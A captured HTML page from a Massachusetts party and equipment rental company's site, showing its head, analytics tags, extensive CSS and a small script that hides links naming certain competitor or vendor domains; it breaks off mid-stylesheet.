

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allseasonsrent-all.com/category/
body_size: 45181
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta property="og:image" content="https://files.sysers.com/cp/upload/rentals9700/editor/office-logo.png"/>
<meta property="og:description" content="Top Rated Party Equipment Rental Service in Massachusetts"/>
<meta property="og:url"content="allseasonsrent-all.com"/>
<meta property="og:title" content="All Seasons Rent All - Inflatable Bounce Houses and Water Slides in Massachusetts"/>
<meta property="og:image:alt" content="All Seasons Rent All"/>
<meta property="og:type" content="website"/>

<link href="https://fonts.googleapis.com/css?family=Poppins&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

<meta name="ahrefs-site-verification" content="f3a87c24274772baebfaba9e8aa1aaba280052a5ea1ed3ae0b39bf6ef2edc02a">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SMP64B1SW4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SMP64B1SW4');
</script>
<style>

html,body{background:#eee !important;font-family: 'Poppins', sans-serif !important;font-size:16px !important;line-height:1.1em !important;}html,body{background-image:none !important}video{width:100%    !important;height:auto   !important}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin:0 0 15px 0;color:#212529;display:block}h1,.h1{color:#212529;font-size:3rem;font-weight:600;line-height:3.1rem;margin:0 0 15px 0}h2,.h2{color:#212529;font-size:2.8rem;font-weight:600;line-height:2.9rem;margin:0 0 15px 0}h3,.h3{color:#212529;font-size:2.4rem;font-weight:normal;line-height:2.5rem;margin:0 0 15px 0}h4,.h4{color:#212529;font-size:2rem;font-weight:normal;line-height:2.1rem;margin:0 0 15px 0}h5,.h5{color:#212529;font-size:1.8rem;font-weight:400;line-height:1.9rem;margin:0 0 15px 0}h6,.h6{color:#212529;font-size:1.5rem;font-weight:400;line-height:1.6rem;margin:0 0 15px 0}ol,ul{list-style-position:inside}video{width:100%    !important;height:auto   !important}p{line-height:1.5rem;font-size:1.1rem}p:last-child{margin-bottom:0}.col-sm-12[style*="padding-right"][style*="0px"]{padding:0 15px !important}div[style*="max-height"][style*="overflow:auto"]{overflow:visible !important}.green_asterisk{color:#D21C2C !important}*[autocolor="main"]{background-color:#D21C2C !important;opacity:1 !important}#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"]{margin-left:0 !important}.section-py{padding-top:60px;padding-bottom:60px}.section-px{padding-left:15px;padding-right:15px}.section-primary{background:#fff;color:#212529}.section-primary a:hover{color:#fff}.section-primary a:active{color:#222}.section-primary a:link{color:#000}.section-primary a:visited{color:#444}.video-responsive{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%}.footer{position:relative;color:#fff;background:#333;border:1px solid #222;box-shadow:1px 1px 1px #000}center.ers_footer{padding:15px;color:#fff;background:#222;border:1px solid #eb6974}center.ers_footer br,.ers_footer>p{display:none !important}.prm-copyright,.ers_footer>div[style*="center"]{display:inline;text-align:initial !important}.prm-copyright span,.ers_footer span{color:#fff !important}.copyright a,.ers_footer span font{color:#000 !important}.button,.button_book,.button_add,.button_back,.header_change_button,.button_finalizeOrder,.btn#ers_continue_shopping,.btn#ers_translate_clear_order,.btn#ers_translate_checkout,#cart_container .btn-default{background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%) !important;border-radius:5px !important !important;border:none !important;padding:7px 14px !important;font-size:.8rem !important;color:#fff !important;font-weight:600 !important;font-family:"Open Sans",verdana,arial,sans-serif !important;text-transform:capitalize !important;text-shadow:1px 1px 1px rgba(0,0,0,0.4) !important;box-shadow:none !important;margin:2px !important;outline:none !important}.button_back{padding:7px 14px !important}.button_book{width:230px;max-width:100%}.book-now .button_book{width:100%;max-width:100%}.btn#ers_continue_shopping,.btn#ers_translate_clear_order{margin:15px 0 0 0;padding:7px 14px}.ers_button_silver{background:#e3e3e3 !important;border:1px solid #AFAFAF !important;border-radius:5px !important;color:#495057}.ers_button_default,.ers_button_grey,.ers_button_silver{padding:7px 14px;vertical-align:middle}.calendar_div_dayofweek,.calendar_cell_dayofweek{background-color:#D21C2C !important;color:#fff !important;text-align:center !important}.calendar_div{color:#D21C2C !important}#calendar_container .button-nexto-text{color:#495057 !important}.calendar_nextprev{color:#D21C2C !important}#multidaybtn div[onclick*=multidaybtn]{background-color:#D21C2C !important;color:#fff !important;width:100% !important;margin-bottom:0 0 10px 0 !important;border-radius:5px !important !important}#multidaybtn div[onclick*=overnight]{background-color:#781019 !important;color:#fff !important;width:100% !important;margin-bottom:0 !important;border-radius:5px !important !important}*[autocolor="main"]{background-color:#000 !important;color:#fff !important;opacity:1 !important}.suggested-addon-text{font-size:1.2rem !important;line-height:1.1em !important}#store_form button,#store_form select,#store_form input[type="email"],#store_form input[type="text"],#store_form input[type="submit"],#store_form input[type="button"]{height:45px}#store_form button,#store_form select,#store_form textarea,#store_form input[type="text"],#store_form input[type="email"]{width:100% !important;max-width:100% !important;border:1px solid #cccccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,0.5);padding:2px 15px;border-radius:5px}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{background:#D21C2C;border:1px solid #ccc;color:#ffffff;font-weight:500;border-radius:5px;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{width:100%}#store_form textarea{padding:10px 15px !important}#store_form table[style*="left"][style*="8px"]{left:0 !important}#store_form select[id*="order_options_"],#store_form #other_billing_state{margin-top:8px}#payment_container td[bgcolor]{background-color:#cccccc;color:#777 !important}@media (min-width: 400px){.cart_table_container .cart_item_name{font-weight:600}.cart_table_container .cart_item_name,.cart_table_container .cart_item_details,.cart_table_container table[width*='100'] td:nth-child(2) font{font-size:1.2rem !important;line-height:1.1em !important}}.logo{display:block;margin:0 auto}.logo img{width:100%;max-width:180px;max-height:80px;margin:-5px 0 0 0}#search_box{margin:20px 0 !important;border-radius:5px;border:none;padding-bottom:0 !important}#item_search_box{background:#D21C2C;color:#fff !important;border-radius:0 !important;font-weight:600;box-shadow:-2px 0 1px rgba(0,0,0,0.2);text-transform:uppercase;width:100%;text-align:center;cursor:pointer}input#search_items{width:100%;padding-left:20px}#search_box{overflow:hidden}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td{display:inline-block;width:80%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){display:inline-block;width:20%;padding-left:0 !important}input#item_search_box{display:block;padding:8px 18px;font-weight:600;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text],#item_search_box{height:45px !important;font-size:1em !important;line-height:1.1em !important}#item_search_box{border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:1px solid #cccccc !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{margin-bottom:1px}#search_box>table>tbody>tr,#search_box>table>tbody>tr>td,#search_box>table>tbody>tr>td>table,#search_box>table>tbody>tr>td>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2),#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{display:block}.ers_store_table>tbody>tr>td[align=center]:not(:nth-child(2)),.ers_store_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_category_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_item_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),#search_box>table>tbody>tr>td>table>tbody>tr>td:not(:nth-child(2)),#cart_container>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)){display:none}#order_header_container>span{display:inline-block;color:#fff;background:#212529;padding:8px;margin-top:10px;width:100%}div#order_header_container{background:none !important;padding:0;margin:5px 5px 0 5px}div#order_header_container+div{border:1px solid #cccccc;margin:0 5px 5px 5px}#order_header_container input#item_search_box{width:100%}#order_header_container .header_search_box{display:block;width:100%;position:static;margin:0 !important}#order_header_container>span{display:inline-block;width:100%}@media (max-width: 767px){#search_box{margin:20px 15px !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){width:100%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){margin-top:5px}}.social-media{margin:10px auto;text-align:center}.social-media a{font-size:20px;width:40px;height:40px;margin:0 2px;background:#0E0E0E;border-radius:100%;box-shadow:1px 1px 1px rgba(0,0,0,0.5);color:#fff !important;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center}.store{background:none !important}.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(33.333% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}@media (min-width: 768px) and (max-width: 991px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(50% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}@media (max-width: 767px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;width:calc(100% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}.panel-default{box-shadow:none;border:none !important}.panel-default>.panel-heading{background-color:transparent !important;border:none}.panel-group .panel{margin-bottom:0}.panel-title{color:#D21C2C !important;font-size:1.2rem;font-weight:600}.panel-title a{font-size:18px;color:#7b7b7b}.panel-heading i{margin-top:-25px;color:#e2dfdf}.panel-body{padding-bottom:2.66rem}

h2 {
    font-weight: 700 !important;
}
.ultimate-heading .row {
    padding: 2%;
    box-shadow: 0 0 5px black;
    margin: 1%;
    background: #fff;
}
.ultimate-heading p {
    text-align: center;
}

.pbtn {
    color: #fff;
    width: 40%;
    font-size: 20px !important;
    font-weight: 700 !important;
    margin-top: 10px;
}

.testimonialslide .testimonialitem {
    margin-top: 1.5rem !important;
}
/*Hours Box Start*/
section.hours-section {
    box-shadow: 0 0 3px 1px rgba(0,0,0,0.5);
    padding-top: 40px;
    padding-bottom: 40px;
    background: #fff;
}
.col-md-12.hours {
    display: flex;
    justify-content: space-around;
    padding: 10px;
}
.col-md-12.hours:nth-child(odd) {
    background: #f3f3f3 !important;
}
span.h3.hours-title {
    text-align: center;
}
p.hours-sub {
    width: 80%;
    margin: auto;
    padding: 15px 0;
}

span.h3 {
    color: #212529;
    font-size: 2.4rem;
    font-weight: normal;
    line-height: 2.5rem;
    margin: 0 0 15px 0;
}

.hours-section .col-md-12:last-child {
    display: flex;
    justify-content: space-around;
}

.pbtn:hover {
    color: #eec400 !important;
}
/*Hours Box End*/

.fluid-blocks-col {
    padding: 0px 40px 0 80px !important;
}

.testimonialslide .carousel-item p::before, .testimonialslide .carousel-item p::after {
	display: none !important;
}
.testimonialslide .carousel-item p {
    margin-bottom: 0 !important;
}

.describe-quote-author {
    font-style: normal;
    font-family: inherit !important;
}
.testimonialslide .carousel-item p {
    font-style: normal !important;
    font-size: 1.2em !important;
}

@media (min-width: 991px) {
    .feature-fluid-wrapper {
    height: 585px !important;
}
}

.prm-category .more {
    background: #AA0808 !important;
}

@media (min-width: 768px) {
    header.header-container.container.mobile-header {
    display: none;
}
}
@media (max-width: 768px) { 
.fluid-blocks-col {
    padding: 10px !important;
}

.pbtn {
    width: 90%;
    margin-left: auto;
    margin-right: auto !important;
}
.no-padding {
    margin: 10px !important;
}
.feature-fluid-wrapper {
    height: 400px !important;
}

div#newdiv_insert_n44 {
    display: none;
}
div#newdiv_insert_n45 {
    display: none;
}
section#testimonial1 .row {
    display: flex;
    flex-direction: column-reverse;
}}

@media screen and (max-width: 600px) {
h1.mainheader {
    font-size: 12vw !important;
}}

@media (max-width: 414px) {
.feature-fluid-wrapper {
    height: 300px !important;
}
h1.mainheader {
    font-size: 8vw !important;
    line-height: 1.2;
}
p.hours-sub {
    width: 100%;
}
.testimonial-title {
    font-size: 2.2em;
    line-height: 1.4;
    padding: 15px;
}
.overlay-img {
    padding-top: 50px;
}}

.menu-item-button, .menu-toggle-button {
    font-weight: 700 !important;
}
font.category_text {
    display: none;
}
.ers_page_cart div#search_box, .ers_page_checkout_1 div#search_box, .ers_page_checkout_2 div#search_box, .ers_page_pay div#search_box {
    display: none !important;
}
input#search_items {
    color: #222;
}
</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959209904"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959209904');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959209904">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959209904');
</script>
<title>Trusted Rental Service All Seasons Rent All in Norwood, Massachusetts</title>
<meta name="keywords" content="party rentals, heavy equipment rentals, party rental, heavy equipment rental, construction equipment rental, construction equipment rentals, lawn and garden equipment rentals, lawn and garden equipment rental, tool rental service, tool rentals, tool rental, tent rental service, tent rentals, inflatable rentals, inflatable rental" />
<meta name="description" content="Need a trusted company for a rental service that offers delivery & pickups? All Seasons Rent All in Norwood, MA is the go-to source for weekend rentals & more." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"rentals9700","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/rentals9700/editor/full/All-Seasons-Rent-All-Favicon.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/rentals9700/editor/full/All-Seasons-Rent-All-Favicon.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #aa0808;
                --color-theme-2: ;
                --color-theme-3: ;
                --color-theme-4: ;
                --color-theme-5: ;
                --color-theme-6: ;}
        </style><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">

<!-- Global site tag (gtag.js) - Google Ads: 1004150720 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1004150720"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1004150720');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959209904">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959209904');
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78054378-1', 'auto', {'allowLinker': true});
  ga('require', 'linker');
  ga('linker:autoLink', ['rentals9700.ourers.com']);
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Ads: 1004150720 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1004150720"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1004150720');
</script>


<style type="text/css">
.btn
{
   background-color:#ab0707 !important;
   border-color:#ab0707 !important
}
</style>


</head><body class='ers_category'>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/rentals9700/banner/full/all-rentals-bg.jpg');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: soft-light;
							background-color:#000000;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count='1'></div>

<style>
  @keyframes pulse_animation {
      0% { transform: scale(1); }
      20% { transform: scale(1.03); }
      30% { transform: scale(1); }
      40% { transform: scale(1.03); }
      50% { transform: scale(1); }
      60% { transform: scale(1.03); }
      70% { transform: scale(1); }
      80% { transform: scale(1.03); }
      100% { transform: scale(1); }
  }
  
  ol.carousel-indicators {
      display: none;
  }
  
  .social-menu a {
      background: linear-gradient(to bottom, rgba(255,152,61,1) 0%, rgba(255,152,61,1) 7%, rgba(255,119,0,1) 69%, rgba(255,119,0,1) 100%);
  }
  
  h3.title {
      color: #242323;
  }
  
  .top-header-container {
      padding: 7px 15px;
      background: #231f20;
      color: #fff;
  }
  
  .top-header-container .left-part {
      float: left;
      position: relative;
      width: 100%;
      max-width: 300px;
      height: 20px;
      overflow: hidden;
  }
  
  .top-header-container .left-part p {
      white-space: nowrap;
      animation: marquee 7s infinite linear;
      backface-visibility: hidden;
  }
  
  
  .top-header-container .left-part {
      float: left;
      position: relative;
      width: 100%;
      max-width: 300px;
      height: 20px;
      overflow: hidden;
  }
  
   .header-container {
    background: #FFFFFF;
    text-align: center;
    padding: 10px;
    background-size: cover;
    background-repeat: no-repeat;
   }
    .header-container h3 {
      font-size: 32px;
      font-weight: 600; }
    .header-container .phone a {
      color: #135bfd; }
      .header-container .phone a:hover {
        color: #075095; }
    .header-container .nav li a {
      text-transform: uppercase;
      font-family: Roboto, 'Open Sans', sans-serif;
      font-weight: bold; }
  
  /* Order Button Styling */
  .button-reserve {
    margin-top: 15px;
    border-radius: 5px;
    background-color: linear-gradient(to bottom, rgba(255,152,61,1) 0%, rgba(255,152,61,1) 7%, rgba(255,119,0,1) 69%, rgba(255,119,0,1) 100%) !important;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.4);
    color: #FFFFFF;
    font-weight: 500;
    font-size: 1.4rem;
    line-height: 1.1em;
    max-width: 100%;
    min-width: 250px;
    text-decoration: none;
    text-align: center;
    overflow: hidden;
    display: inline-block;
    position: relative;
    transition: all 1s; }
  
  .button-reserve.growing-left-image {
    padding: 10px 10px 10px 80px;
    position: relative;
    background: linear-gradient(to bottom, rgba(255,152,61,1) 0%, rgba(255,152,61,1) 7%, rgba(255,119,0,1) 69%, rgba(255,119,0,1) 100%);
    animation-name: pulse_animation;
      animation-duration: 6000ms;
      transform-origin:70% 70%;
      animation-iteration-count: infinite;
      animation-timing-function: linear;
  }
    .button-reserve.growing-left-image:hover {
      color: #FFFFFF; }
    .button-reserve.growing-left-image:hover:after {
      background-size: 75%; }
  
  .button-reserve.growing-left-image:after {
    font-family: 'FontAwesome', sans-serif;
    background: #fe8922 url("//files.sysers.com/cp/upload/cjsinflatables/editor/full/bounce-house-calendar-2.png") no-repeat center center;
    background-size: 70%;
